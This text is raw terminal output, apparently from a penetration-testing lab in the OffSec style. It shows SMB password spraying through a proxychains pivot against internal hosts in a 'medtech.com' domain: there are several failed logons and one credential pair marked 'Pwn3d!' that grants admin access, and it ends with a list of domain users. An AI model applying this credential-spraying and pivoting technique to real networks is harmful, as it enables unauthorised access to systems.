 [proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.82:445 ... OK
SMB 172.16.102.82 445 CLIENT01 [-] medtech.com\yoshi:toadstoolpassword STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.82:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.82:445 ... OK
SMB 172.16.102.82 445 CLIENT01 [+] medtech.com\yoshi:Mushroom! (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
SMB 172.16.102.13 445 PROD01 [-] medtech.com\:Flowers1 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
SMB 172.16.102.13 445 PROD01 [-] medtech.com\:toadstoolpassword STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
SMB 172.16.102.13 445 PROD01 [-] medtech.com\:Mushroom! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.102.13:445 ... OK
Guest
krbtgt
leon
offsec
peach
yoshi